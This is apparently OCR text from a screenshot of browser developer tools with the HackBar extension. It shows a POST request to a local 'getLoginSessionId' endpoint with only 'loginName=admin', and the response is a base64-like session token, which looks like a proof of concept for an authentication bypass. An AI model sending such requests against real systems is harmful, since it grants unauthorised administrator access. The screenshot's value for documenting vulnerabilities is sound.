 http://127.0.0.1/api/sys-authentication/loginService/getLoginSessionId.html
trueWW5ueW5VS2hqNVlmaHlnaXdSNXc3aTUxM2FWMllIN0sxSncrRnd4NkcyaXYwaE9abUlmRjJSOVFvVmdQb0FYa24rSHlCS
Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security HackBar superSearc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://127.0.0.1/api/sys-authentication/loginService/getLoginSessionId.html
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
loginName=admin